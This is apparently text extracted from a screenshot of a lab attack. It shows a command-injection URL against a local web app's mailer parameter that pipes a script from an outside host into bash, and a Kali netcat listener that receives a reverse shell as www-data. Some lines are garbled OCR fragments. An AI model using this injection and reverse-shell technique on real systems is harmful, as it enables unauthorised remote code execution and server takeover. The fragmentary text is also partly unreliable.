 http://192.168.31.5:60080/index.php?page=mailer&mail=curl%20http://www.chentuo.asia/shell.sh%20|%20bash%20
info exp toal range 译 other safe next ssss te
Coming Soon guys!
parallels@kali-linux-2021-3: ~ ⌥⌘2
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.5: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.5] 57890
bash: cannot set terminal process group (1398): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$